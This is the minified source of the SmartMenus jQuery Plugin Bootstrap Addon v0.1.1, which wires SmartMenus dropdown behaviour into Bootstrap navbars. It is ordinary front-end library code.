/*! SmartMenus jQuery Plugin Bootstrap Addon - v0.1.1 - August 25, 2014
 * http://www.smartmenus.org/
 * Copyright 2014 Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){t(function(){t("ul.navbar-nav").each(function(){var e=t(this);e.addClass("sm").smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-6,subIndicatorsPos:"append",subIndicatorsText:"...",collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:e.hasClass("navbar-right"),bottomToTopSubMenus:e.closest(".navbar").hasClass("navbar-fixed-bottom")}).find("a.current").parent().addClass("active")}).bind({"show.smapi":function(e,s){var i=t(s),o=i.dataSM("scroll-arrows"),a=t(this).data("smartmenus");o&&o.css("background-color",t(document.body).css("background-color")),i.parent().addClass("open"+(a.isCollapsible()?" collapsible":""))},"hide.smapi":function(e,s){t(s).parent().removeClass("open collapsible")},"click.smapi":function(e,s){var i=t(this).data("smartmenus");if(i.isCollapsible()){var o=t(s),a=o.parent().dataSM("sub");if(a&&a.dataSM("shown-before")&&a.is(":visible"))return i.itemActivate(o),i.menuHide(a),!1}}})}),t.SmartMenus.prototype.isCollapsible=function(){return"left"!=this.$firstLink.parent().css("float")}})(jQuery);